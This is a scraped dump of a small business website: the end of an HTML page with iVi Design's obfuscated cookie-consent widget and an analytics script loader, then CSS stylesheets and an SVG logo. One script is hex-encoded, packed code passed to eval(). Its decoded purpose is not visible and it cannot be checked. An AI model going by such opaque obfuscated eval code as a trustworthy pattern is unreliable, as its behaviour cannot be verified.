x5C\x77\x5C\x57\x5C\x46\x5C\x6C\x5C\x54\x5C\x6B\x5C\x6C\x5C\x64\x5C\x46\x5C\x6B\x22\x2C\x22\x5C\x7A\x5C\x77\x5C\x54\x5C\x4F\x5C\x50\x5C\x31\x31\x5C\x77\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x5A\x5C\x4E\x22\x2C\x22\x5C\x39\x5C\x31\x6B\x22\x2C\x22\x5C\x57\x22\x5D\x3B\x31\x66\x28\x52\x28\x56\x2C\x31\x6C\x2C\x74\x2C\x4C\x2C\x4A\x2C\x58\x29\x7B\x4A\x3D\x52\x28\x74\x29\x7B\x53\x20\x74\x7D\x3B\x31\x36\x28\x21\x73\x5B\x35\x5D\x5B\x73\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x34\x28\x74\x2D\x2D\x29\x7B\x58\x5B\x74\x5D\x3D\x4C\x5B\x74\x5D\x7C\x7C\x74\x7D\x3B\x4C\x3D\x5B\x52\x28\x4A\x29\x7B\x53\x20\x58\x5B\x4A\x5D\x7D\x5D\x3B\x4A\x3D\x52\x28\x29\x7B\x53\x20\x73\x5B\x36\x5D\x7D\x3B\x74\x3D\x31\x7D\x3B\x31\x34\x28\x74\x2D\x2D\x29\x7B\x31\x36\x28\x4C\x5B\x74\x5D\x29\x7B\x56\x3D\x56\x5B\x73\x5B\x34\x5D\x5D\x28\x31\x6E\x20\x31\x72\x28\x73\x5B\x37\x5D\x2B\x4A\x28\x74\x29\x2B\x73\x5B\x37\x5D\x2C\x73\x5B\x38\x5D\x29\x2C\x4C\x5B\x74\x5D\x29\x7D\x7D\x3B\x53\x20\x56\x7D\x28\x73\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6D\x2C\x73\x5B\x33\x5D\x5B\x73\x5B\x32\x5D\x5D\x28\x73\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x37\x43\x7C\x78\x37\x38\x7C\x78\x35\x42\x7C\x78\x32\x38\x7C\x78\x35\x44\x7C\x78\x32\x39\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x5F\x30\x78\x38\x66\x36\x36\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x36\x35\x7C\x78\x33\x44\x7C\x78\x36\x36\x7C\x78\x37\x32\x7C\x78\x33\x42\x7C\x78\x35\x46\x7C\x78\x36\x45\x7C\x78\x37\x34\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x31\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x35\x7C\x78\x36\x39\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x34\x7C\x78\x32\x30\x7C\x78\x32\x42\x7C\x78\x36\x43\x7C\x78\x36\x31\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x31\x7C\x78\x36\x37\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x36\x7C\x78\x32\x46\x7C\x78\x37\x37\x7C\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x37\x35\x7C\x77\x68\x69\x6C\x65\x7C\x78\x33\x46\x7C\x69\x66\x7C\x78\x37\x33\x7C\x78\x37\x36\x7C\x78\x36\x46\x7C\x78\x35\x33\x7C\x78\x32\x45\x7C\x78\x32\x31\x7C\x78\x35\x45\x7C\x78\x35\x32\x7C\x65\x76\x61\x6C\x7C\x78\x33\x43\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x33\x45\x7C\x78\x36\x32\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x32\x7C\x31\x32\x31\x7C\x6E\x65\x77\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x34\x39\x7C\x78\x36\x38\x7C\x52\x65\x67\x45\x78\x70","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7ed4x1,_0x7ed4x2,_0x7ed4x3,_0x7ed4x4,_0x7ed4x5,_0x7ed4x6){_0x7ed4x5=function(_0x7ed4x3){return (_0x7ed4x3<_0x7ed4x2?_0x3fd8[4]:_0x7ed4x5(parseInt(_0x7ed4x3/_0x7ed4x2)))+((_0x7ed4x3=_0x7ed4x3%_0x7ed4x2)>35?String[_0x3fd8[5]](_0x7ed4x3+29):_0x7ed4x3.toString(36))};if(!_0x3fd8[4][_0x3fd8[6]](/^/,String)){while(_0x7ed4x3--){_0x7ed4x6[_0x7ed4x5(_0x7ed4x3)]=_0x7ed4x4[_0x7ed4x3]||_0x7ed4x5(_0x7ed4x3)};_0x7ed4x4=[function(_0x7ed4x5){return _0x7ed4x6[_0x7ed4x5]}];_0x7ed4x5=function(){return _0x3fd8[7]};_0x7ed4x3=1};while(_0x7ed4x3--){if(_0x7ed4x4[_0x7ed4x3]){_0x7ed4x1=_0x7ed4x1[_0x3fd8[6]]( new RegExp(_0x3fd8[8]+_0x7ed4x5(_0x7ed4x3)+_0x3fd8[8],_0x3fd8[9]),_0x7ed4x4[_0x7ed4x3])}};return _0x7ed4x1}(_0x3fd8[0],62,90,_0x3fd8[3][_0x3fd8[2]](_0x3fd8[1]),0,{})); });
</script>


<script type="text/javascript">

/*



Copyright iVi Design Switzerland 2017.

All rights reserved.



*/

$(function() {

var iviCOa = '.c_cont',

iviCOb = false,

iviCOc = '.c_accept',

iviCOd = '.c_close',

iviCOe = '.c_reset', 

iviCOf = 30*24*60*60*1000,

iviCOg = true,

iviCOh = 'l13g';

iviCOz = 'iViCookieNoVisu12302';

console.log('Cookie Notifier V1.0 - A Muse Widget © by www.iViDesign.ch');



var _$_9948=["\x2E\x69\x76\x69\x43\x4F\x70\x61\x72\x62\x74\x6E","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x43\x6F\x6F\x6B\x69\x65\x20\x54\x65\x72\x6D\x73\x20\x41\x63\x63\x65\x70\x74\x65\x64","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65\x64","\x69\x64","\x61\x74\x74\x72","\x64\x61\x74\x61\x2D\x6F\x72\x69\x67\x2D\x69\x64","\x63\x6C\x61\x73\x73","\x62\x75\x74\x74\x6F\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x77\x72\x61\x70\x70\x65\x72","\x69\x76\x69\x43\x4F\x70\x61\x72\x62\x74\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x65\x61\x63\x68","\x70\x61\x72\x65\x6E\x74","\x2C","\x2F\x50\x72\x65\x76\x69\x65\x77\x2F","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x63\x6C\x69\x63\x6B","\x63\x75\x72\x73\x6F\x72","\x70\x6F\x69\x6E\x74\x65\x72","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B","\x3B\x70\x61\x74\x68\x3D\x2F","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"];iviCOx= _$_9948[0];var iviCOname=location[_$_9948[1]],iviCOvalue=_$_9948[2],iviCOruncheck=navigator[_$_9948[3]];if(iviCOg){iviCOname= iviCOh};iviCOLookForParent();function iviCOLookForParent(){$(iviCOa)[_$_9948[14]]()[_$_9948[13]](function(){var _0x1A47D;_0x1A47D= $(this)[_$_9948[5]](_$_9948[4]);if(_0x1A47D== undefined){_0x1A47D= $(this)[_$_9948[5]](_$_9948[6])};if(_0x1A47D== undefined){_0x1A47D= $(this)[_$_9948[5]](_$_9948[7])};if((_0x1A47D[_$_9948[9]](_$_9948[8])>  -1)&& (_0x1A47D[_$_9948[9]](_$_9948[10])>  -1)){$(this)[_$_9948[12]](_$_9948[11])}});$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOx)[_$_9948[12]](iviCOz)}if(window[_$_9948[18]][_$_9948[17]][_$_9948[9]](_$_9948[16])>  -1){}else {$(iviCOe)[_$_9948[20]]({visibility:_$_9948[19]})};checkiViCookie();$(iviCOc)[_$_9948[20]](_$_9948[22],_$_9948[23])[_$_9948[21]](function(){setiViCookie(iviCOname,iviCOvalue,iviCOf);$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOx)[_$_9948[12]](iviCOz)});$(iviCOe)[_$_9948[20]](_$_9948[22],_$_9948[23])[_$_9948[21]](function(){setiViCookie(iviCOname,iviCOvalue,0);checkiViCookie()});$(iviCOd)[_$_9948[20]](_$_9948[22],_$_9948[23])[_$_9948[21]](function(){$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOx)[_$_9948[12]](iviCOz)});function setiViCookie(_0x1A360,_0x1A4DC,_0x1A59A){var _0x1A53B= new Date();_0x1A53B[_$_9948[25]](_0x1A53B[_$_9948[24]]()+ (_0x1A59A));var _0x1A5F9=_$_9948[26]+ _0x1A53B[_$_9948[27]]();document[_$_9948[28]]= _0x1A360+ _$_9948[29]+ _0x1A4DC+ _$_9948[30]+ _0x1A5F9+ _$_9948[31]}function getiViCookie(_0x1A360){var _0x1A41E=_0x1A360+ _$_9948[29];var _0x1A301=document[_$_9948[28]][_$_9948[32]](_$_9948[30]);for(var _0x1A3BF=0;_0x1A3BF< _0x1A301[_$_9948[33]];_0x1A3BF++){var _0x1A2A2=_0x1A301[_0x1A3BF];while(_0x1A2A2[_$_9948[35]](0)== _$_9948[36]){_0x1A2A2= _0x1A2A2[_$_9948[34]](1)};if(_0x1A2A2[_$_9948[9]](_0x1A41E)== 0){return _0x1A2A2[_$_9948[34]](_0x1A41E[_$_9948[33]],_0x1A2A2[_$_9948[33]])}};return _$_9948[37]}function checkiViCookie(){if(getiViCookie(iviCOname)){$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOx)[_$_9948[12]](iviCOz)}else {$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOx)[_$_9948[38]](iviCOz)}}if((iviCOruncheck== false)&& (iviCOb== true)){$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOe+ _$_9948[15]+ iviCOx)[_$_9948[12]](iviCOz)}

});

$(function() {var key = "HbMjN2gvCOLhJ7I9AZSe1vk2JitRWUPT7N8w/E7tPvGXuime+JPRc1P4lOxEtQ+jmEzUczFHf7S2wPWLjXjktg==";function a(){var n=document.createElement("script");n.src="//www.cdn.ividesign.ch/analytics/iMWA.js?"+key,document.getElementsByTagName("head")[0].appendChild(n)}window.addEventListener?window.addEventListener("load",a,!1):window.attachEvent?window.attachEvent("onload",a):window.onload=a;});

</script>




   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tartealacarte.de/css/master_a-master.css?crc=4003080318
body_size: 399
content:
#u12301,#u12302{border-width:0px;border-color:transparent;background-color:transparent;}#buttonu12303{background-color:#1E1E1E;background-color:rgba(0,0,0,0.88);-pie-background:rgba(0,0,0,0.88);}.c_cont{border-width:0px;box-shadow:0px 0px 24px rgba(0,0,0,0.425);border-color:#000000;background-color:#262626;background-color:rgba(0,0,0,0.85);}#u12305{background-color:transparent;}#u12306-11{background-color:transparent;text-align:center;color:#FFFFFF;line-height:19px;font-size:16px;}#u12306-2{padding-right:10px;padding-left:10px;padding-bottom:30px;font-family:futura-pt, sans-serif;font-weight:600;}#u12306-4{padding-right:10px;padding-left:10px;padding-bottom:30px;font-family:futura-pt, sans-serif;font-weight:600;}#u12306-6{padding-right:10px;padding-left:10px;padding-bottom:30px;font-family:futura-pt, sans-serif;font-weight:600;}#u12306-9{padding-right:10px;padding-left:10px;padding-bottom:30px;}#u12306-7{font-family:futura-pt, sans-serif;font-weight:600;}#u12304-4{background-color:#CA9B4D;text-transform:uppercase;text-align:center;color:#212121;font-family:futura-pt, sans-serif;font-weight:600;}.c_accept{border-width:0px;border-color:#6B6B6B;background-color:#8CC63F;}#u12304-2{padding-right:10px;padding-left:10px;padding-bottom:10px;padding-top:4px;}#u12307-4{border-width:0px;background-color:#CA9B4D;text-align:center;font-size:28px;color:#FFFFFF;line-height:34px;}.c_close{border-color:transparent;background-color:#3F3F3F;background-color:rgba(0,0,0,0.75);opacity:0.75;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";filter:alpha(opacity=75);border-width:0px 0px 1px 1px;}#u12511{border-width:0px;border-color:transparent;background-color:#1B1D22;}#u12512-4{background-color:transparent;text-align:center;color:#CA9B4D;font-family:futura-pt, sans-serif;font-weight:600;}#u12513-4{background-color:transparent;text-align:center;color:#CA9B4D;font-family:futura-pt, sans-serif;font-weight:600;}#u12515-4{background-color:transparent;text-align:center;color:#CA9B4D;font-family:futura-pt, sans-serif;font-weight:600;}#u12514-4{background-color:transparent;text-align:center;color:#CA9B4D;font-family:futura-pt, sans-serif;font-weight:600;}#u12512-4:hover p,#u12513-4:hover p,#u12515-4:hover p,#u12514-4:hover p{color:#FFFFFF;visibility:inherit;}@media (min-width: 961px), print{#buttonu12303{background-color:#1E1E1E;background-color:rgba(0,0,0,0.88);}.c_cont{background-color:#262626;background-color:rgba(0,0,0,0.85);}.c_close{background-color:#3F3F3F;background-color:rgba(0,0,0,0.75);}}@media (max-width: 960px){#buttonu12303{background-color:#1E1E1E;background-color:rgba(0,0,0,0.88);}.c_cont{background-color:#262626;background-color:rgba(0,0,0,0.85);}.c_close{background-color:#3F3F3F;background-color:rgba(0,0,0,0.75);}}

--- FILE ---
content_type: text/css
request_url: https://tartealacarte.de/css/impressum.css?crc=228614390
body_size: 931
content:
.version.impressum{color:#00000D;background-color:#A060F6;}#muse_css_mq{background-color:#FFFFFF;}#page{z-index:1;min-height:928px;background-image:none;border-width:0px;border-color:#000000;background-color:transparent;width:100%;margin-left:auto;margin-right:auto;}#u12301{z-index:99;width:40px;min-height:40px;position:relative;margin-right:-10000px;margin-top:170px;left:-24.07%;}#pu15512{z-index:92;width:0.01px;height:0px;padding-bottom:966px;margin-right:-10000px;margin-top:-60px;}#u15512{z-index:92;height:68px;border-width:0px;border-color:transparent;background-color:#1B1D22;position:fixed;top:0px;}.balke{border-width:0px;border-color:#000000;background-color:#09090C;}#u15512-bw{z-index:92;}#u15514{z-index:97;width:293px;position:fixed;top:13px;left:16px;}.logo2{border-width:0px;border-color:#000000;background-color:transparent;}#u15515{z-index:98;display:block;}#u12302{z-index:100;width:200px;min-height:60px;position:fixed;top:-60px;left:0px;}#buttonu12303{z-index:101;min-height:906px;position:fixed;top:0px;}#buttonu12303.ButtonSelected{min-height:906px;margin:0px;}#u12305{z-index:102;padding-bottom:434px;position:relative;margin-right:-10000px;width:100%;}#buttonu12303.ButtonSelected #u12305{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#pu12306-11{z-index:103;margin-right:-10000px;margin-top:98px;width:71.88%;margin-left:14.07%;}#u12306-11{z-index:103;min-height:147px;position:relative;width:100%;margin-left:0%;left:0px;}#buttonu12303.ButtonSelected #u12306-11{padding-top:0px;padding-bottom:0px;min-height:147px;width:100%;left:0px;margin:0px 0px 0px 0%;}#u12304-4{z-index:118;min-height:33px;padding-top:7px;margin-top:81px;position:relative;width:37.69%;margin-left:31.16%;left:0px;}#buttonu12303.ButtonSelected #u12304-4{padding-top:7px;padding-bottom:0px;min-height:33px;width:37.69%;left:0px;margin:81px 0px 0px 31.159420289855067%;}#u12307-4{z-index:114;min-height:40px;position:relative;margin-right:-10000px;width:4.17%;left:91.57%;}#buttonu12303.ButtonSelected #u12307-4{padding-top:0px;padding-bottom:0px;min-height:40px;width:4.17%;margin:0px -10000px 0px 0%;}#buttonu12303-bw{z-index:101;}#u10941-73{z-index:19;width:768px;min-height:374px;background-color:transparent;text-align:left;position:relative;margin-right:-10000px;margin-top:110px;left:96px;}#u10941-2{font-size:30px;line-height:36px;color:#CA9B4D;font-family:futura-pt, sans-serif;font-weight:600;}#u10941-3{font-size:30px;line-height:36px;color:#CA9B4D;font-family:futura-pt, sans-serif;font-weight:300;}#u10941-38{font-size:18px;line-height:22px;color:#535353;font-family:futura-pt, sans-serif;font-weight:300;}#u10941-35{color:#CA9B4D;}#u10941-36{text-decoration:underline;}#u10941-42,#u10941-50,#u10941-60{font-size:18px;line-height:22px;color:#CA9B4D;font-family:futura-pt, sans-serif;font-weight:400;}#u10941-69{color:#FFFFFF;font-family:lato, sans-serif;font-weight:300;}#u10941-5,#u10941-7,#u10941-9,#u10941-10,#u10941-12,#u10941-14,#u10941-16,#u10941-17,#u10941-18,#u10941-20,#u10941-22,#u10941-24,#u10941-25,#u10941-27,#u10941-28,#u10941-29,#u10941-31,#u10941-33,#u10941-34,#u10941-39,#u10941-40,#u10941-43,#u10941-45,#u10941-46,#u10941-47,#u10941-48,#u10941-51,#u10941-53,#u10941-54,#u10941-55,#u10941-56,#u10941-57,#u10941-58,#u10941-61,#u10941-63,#u10941-64,#u10941-65,#u10941-66,#u10941-67,#u10941-68,#u10941-70,#u10941-71{font-size:18px;line-height:22px;color:#CA9B4D;font-family:futura-pt, sans-serif;font-weight:300;}#u15513-4{z-index:93;width:271px;min-height:29px;background-color:transparent;text-align:center;font-size:21px;color:#CA9B4D;line-height:25px;letter-spacing:0px;font-family:futura-pt, sans-serif;font-weight:600;position:fixed;top:18px;right:3px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1777px);}#u12511{z-index:2;min-height:78px;padding-bottom:47px;}#buttonu12303_align_to_page,#u12511_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:100%;}#u12512-4{z-index:3;width:114px;min-height:21px;position:relative;margin-right:-10000px;margin-top:57px;margin-left:50%;left:-298px;}#u12512-4:hover{padding-top:0px;padding-bottom:0px;min-height:21px;width:114px;left:-298px;margin:57px -10000px 0px 50%;}#u12513-4{z-index:7;width:111px;min-height:21px;position:relative;margin-right:-10000px;margin-top:57px;margin-left:50%;left:-180px;}#u12513-4:hover{padding-top:0px;padding-bottom:0px;min-height:21px;width:111px;left:-180px;margin:57px -10000px 0px 50%;}#u12515-4{z-index:15;width:145px;min-height:21px;position:relative;margin-right:-10000px;margin-top:57px;margin-left:50%;left:-69px;}#u12515-4:hover{padding-top:0px;padding-bottom:0px;min-height:21px;width:145px;left:-69px;margin:57px -10000px 0px 50%;}#u12514-4{z-index:11;width:221px;min-height:21px;position:relative;margin-right:-10000px;margin-top:57px;margin-left:50%;left:76px;}#u12514-4:hover{padding-top:0px;padding-bottom:0px;min-height:21px;width:221px;left:76px;margin:57px -10000px 0px 50%;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#u12511-bw{z-index:2;min-height:78px;margin-top:-3px;}.html{background-color:#1B1D22;}body{position:relative;min-width:320px;}.verticalspacer{min-height:1px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://tartealacarte.de/images/talc-horizontal.svg?crc=535143264
body_size: 3329
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 615.15 82.92"><defs><style>.cls-1{fill:#caa155;}</style></defs><title>talc horizontal</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M331,12.11a11.71,11.71,0,0,1-1.45-.48,2.12,2.12,0,0,1-1-.64c-.15-.27,0-.51.31-.64s.84-.3,1.22-.14.38-.07.53-.32.08-.38-.15-.56c-.08-.06-.23-.11-.31-.24a2.13,2.13,0,0,0-2.59.23,1.74,1.74,0,0,0-.61,1.29,2.46,2.46,0,0,0,.53,1.67,15.35,15.35,0,0,0,1.68,1.55,2.61,2.61,0,0,0,1.83.63,7,7,0,0,0,4.58-2.05,11.14,11.14,0,0,0,1.29-1.78,1.54,1.54,0,0,0,.23-.78,10,10,0,0,0-.3-4.51,4.89,4.89,0,0,0-1.91-2.54A16.47,16.47,0,0,0,330.69.59a10.35,10.35,0,0,0-4.58-.52c-.84.08-1.67.23-2.51.37s-1.84.4-2.83.65a37.64,37.64,0,0,0-6.1,2,46.36,46.36,0,0,0-7,3.59c-2.14,1.19-4.27,2.53-6.48,3.65a53.94,53.94,0,0,1-7.71,3.13,13.23,13.23,0,0,1-2.28.48,31.54,31.54,0,0,1-6.41.54,36.41,36.41,0,0,1-4-.18,19.84,19.84,0,0,1-4.27-.86l-.46-.14a1.63,1.63,0,0,0-1.75.75,1.17,1.17,0,0,0,.23,1.65,8.34,8.34,0,0,0,2.06,1.19,12.36,12.36,0,0,0,6.17,1.27c1.91-.09,3.89.12,5.87,0a29.59,29.59,0,0,0,4.35-.62,33,33,0,0,0,3.58-1.15,49,49,0,0,0,6-2.61c1.75-.89,3.43-1.85,5.11-2.89,2.21-1.2,4.34-2.53,6.63-3.52a21,21,0,0,1,2.9-1.18A39.69,39.69,0,0,1,322,4.71c1.07-.19,2.14-.45,3.21-.64,4.27-1.2,2.82,0,4,.54A16.42,16.42,0,0,1,331.91,6a2.52,2.52,0,0,1,1,1.08,7,7,0,0,1,.53,2.63,1.29,1.29,0,0,1-.3.71A4.17,4.17,0,0,1,331,12.11"/><path class="cls-1" d="M279.81,79c-.22.06-.45.09-.67.14s-.31.15-.48.18a.7.7,0,0,1-.84-.32c-.18-.47.25-.94.61-1.18a12.33,12.33,0,0,1,1.31-.82,20.17,20.17,0,0,1,3.59-1.5c.41-.13.77-.38,1.18-.5.58-.18,2.68-.87,1.17-1.28a9,9,0,0,0-3.64.26,12.94,12.94,0,0,0-4.38,1.67,6.32,6.32,0,0,0-1.92,1.68,3,3,0,0,0-.69,1.69c0,.74-.08,1.5-.08,2.25a1.22,1.22,0,0,0,.23.7,2.39,2.39,0,0,0,2.23.95,28.28,28.28,0,0,0,7.14-2.1c1.84-.85,3.21-2.2,5.05-3.2,2.15-1,3.86-1.73,6.4-2.75,2.29-.92,4.5-2.25,6.68-3.19a80.18,80.18,0,0,1,8.14-3.15,48.57,48.57,0,0,1,5.69-1.3c1.38-.25,2.68-.48,4.07-.65a23.94,23.94,0,0,1,6.14-.19,19.28,19.28,0,0,1,6.38,1.79,3.5,3.5,0,0,0,1.61.61.42.42,0,0,0,.31,0,1.57,1.57,0,0,0,1.38-.61,1.42,1.42,0,0,0,.15-1.45,2.6,2.6,0,0,0-1.38-1.25c-2-.66-4.45-2.12-7-2.5a21.14,21.14,0,0,0-4.91-.1c-2.46.21-5.07.67-7.61,1.12-.84.15-1.77.31-2.61.53a51.8,51.8,0,0,0-9.06,3,66.57,66.57,0,0,0-8.53,4c-2,1.22-3.29,1.57-5.53,2.69-1.61.81-3.15,1.67-4.68,2.39A30.84,30.84,0,0,1,279.81,79Z"/><path class="cls-1" d="M287.13,31.62c.26-.64-1.46-2.23-1.87-2.61a11.69,11.69,0,0,0-3.08-2c-1.55-.73-3-1.76-4.6-2.38a3.73,3.73,0,0,0-3.1,0c-1.08.57-2.07,2.56-2.8,3.74,0,0-.14,1,.62,1s1.89-.37,1.89-.37a21.26,21.26,0,0,1,4-.28,5.12,5.12,0,0,1,1,.09c.32,0,.64.09.95.15s.55.12.82.19c1,.27,1.94.61,2.9.95a6.92,6.92,0,0,1,1.08.47c.37.21.71.45,1.08.65.11.06,1.09.64,1.16.45Zm-8.66,19c-1,2.26-2.46,4.41-3.63,6.51a13,13,0,0,0-1.17,1.91,16.32,16.32,0,0,1-3.35,3.63c-2.79,1.78-1.52-2.59-1.22-3.87.52-2.29,1.07-4.58,1.76-6.82,1.4-4.61,3.39-9.17,6.75-12.7a10.7,10.7,0,0,1,2.46-2,4.86,4.86,0,0,1,1.82-.72c.84-.09.67.78.49,1.31a11.91,11.91,0,0,0-.49,1.42c-.11.53-.33,1-.48,1.52s-.15.86-.29,1.3c-.92,2.69-1.48,5.94-2.65,8.55M290,52.92a21.28,21.28,0,0,0,.8-3.11c0-.51-1.23-.48-1.41.12-.13.85-.07.33-.19,1-.12.47-.49,1.86-.61,2.26-.25.8-.74,1.45-1.05,2.2s-.49,1.29-.86,2.05c-1,1.81-2.1,3.33-4.31,3.73-1.92.33-2.53-2.21-2.84-3.67V54.07c.06-.39.62-2.63.68-3,0-.13.12-.34.12-.47s.62-1.94.74-2.21.8-2.86,1.11-3.8c.43-1.64.79-3.31,1.26-5,.39-1.32,1.12-2.61.67-4a2.42,2.42,0,0,0-1.34-1.41,7.09,7.09,0,0,0-4.22-.43l-.68.12a2.89,2.89,0,0,1-.49.34c-.13.08-1.11.63-1.18.64a26.73,26.73,0,0,0-6.4,6.94,43.46,43.46,0,0,0-3.63,7.78c-.19.47-.81,2.85-1,3.39a13.13,13.13,0,0,0-.37,1.64,13.55,13.55,0,0,1-.31,2.39v4.67c.62,1.79,1.3,3.44,3.88,3.49.06,0,.56,0,.62,0l1.35-.42A9.34,9.34,0,0,0,274,61.36c.55-.79,1.11-1.65,1.6-2.3a23.66,23.66,0,0,0,2.09-3.53,12.28,12.28,0,0,0,.25,2.93,16.21,16.21,0,0,0,.55,1.86,4.92,4.92,0,0,0,1,1.89,2.93,2.93,0,0,0,.74.57c1,.65,3.63.12,4.62-.94a12.2,12.2,0,0,0,3.33-4.44c.18-.41.49-1,.67-1.51.37-1,.8-2,1.11-3m20.88-8-.06-.56a17.07,17.07,0,0,1-.06-1.82c0-.5,0-2.46.06-2.6,0-1.07.49-4.5.56-4.83l1.16-3.74c.5-.59.5-1.41.81-2,.49-1.23,1-2.46,1.53-3.69,1-2.5,1.67-5.59,3.58-7.76,1.17-.84.92,1.35.92,1.8,0,1.57-.68,3.59-.8,5.19-.49,1-.31,2.32-.55,3.31s-.68,2.21-1,3.33a10.76,10.76,0,0,0-.68,2.14,8.56,8.56,0,0,1-1.11,3.17c.07.3-.3.43-.36.69a1.25,1.25,0,0,1,0,.51s-.18.22-.24.23A33.1,33.1,0,0,1,312.1,43a10.64,10.64,0,0,1-1.23,1.92m14.29-.75c.62-.87-.74-1.83-1.23-.29a22.07,22.07,0,0,1-.62,2.13A20.52,20.52,0,0,1,320.17,52a12.93,12.93,0,0,1-3.94,3.53c-.31,0-.56.23-.86.28a2.81,2.81,0,0,1-1.73-.14c-1.6-.73-2.46-5.5-2.46-7.83,0-.26,0-.32.25-.43l2.95-5.06c.5-1.35,1.42-2.78,2-4,1.17-3,2.1-6.11,3-9.25.06-.32.43-1.65.43-1.9A43.69,43.69,0,0,0,321,18c0-1.13-.43-2.64-2.58-2.19a6.66,6.66,0,0,0-3.51,1.94.25.25,0,0,1-.13.09,7.47,7.47,0,0,0-.8.64l-2,2.37s-.18.29-.24.36-.56,1.23-.56,1.3c-1.85,3.73-3.82,7.55-4.56,11.47v.25c-.31,1.45-.55,2.88-.8,4.25,0,1.2-.18,2.81-.18,4.07a51.51,51.51,0,0,0,.49,6.29c0,.46.06.85.08,1.26l0,.09c-.2.44-.81,1.76-1,2.14-.38.75-1,1.33-1.41,2s-.71,1.2-1.21,1.89c-1.28,1.65-2.63,3-4.88,3-.68,0-.54.8.59,1a3.75,3.75,0,0,0,1.83-.27,10.93,10.93,0,0,0,4-3.55c.25-.37.66-.94.93-1.38.52-.89,1.13-1.83,1.6-2.77.07-.15.13-.27.19-.41a9.51,9.51,0,0,0,3.4,5c.61.08.86.41,1.35.64.8.56,2.46.14,3.33,0,.24,0,1.29-.29,1.47-.32,6-3.2,7.83-8.64,8.75-13m16-4.53c-1,2.27-2.46,4.41-3.63,6.51A13.59,13.59,0,0,0,336.37,48l-2.22,2.67a5.74,5.74,0,0,1-1.64,1.2c-.42.22-1.26.3-1.24-.43,0-.53.11-1.07.11-1.61a3.7,3.7,0,0,1,.12-.78c1.61-7,3.45-15.19,8.81-20.81a10.9,10.9,0,0,1,2.45-2c.42-.23,1.94-1.08,2.35-.6.19.22-.05.67-.11.89-.13.49-.26,1-.38,1.49-.25,1-.49,2.05-.8,3.05-.92,2.69-1.47,5.94-2.65,8.55m12.32-.85c0-.5-1.23-.47-1.41.13-.13.84-.07.33-.19,1-.12.46-.49,1.85-.61,2.25-.25.8-.74,1.46-1,2.21s-.49,1.28-.86,2c-1,1.82-2.1,3.34-4.32,3.73A2,2,0,0,1,343,48.86a7,7,0,0,1-.69-2.55,24.17,24.17,0,0,1-.09-3.3c.06-.39.62-2.63.68-3,0-.13.12-.34.12-.46s.62-1.94.74-2.22.8-2.85,1.11-3.79c.36-1.4.68-2.82,1.06-4.22.2-.73.42-1.44.65-2.15a4.88,4.88,0,0,0,.36-1.64,3.86,3.86,0,0,0-.17-1.07,2.47,2.47,0,0,0-1.35-1.36,7.19,7.19,0,0,0-4.18-.41,5.25,5.25,0,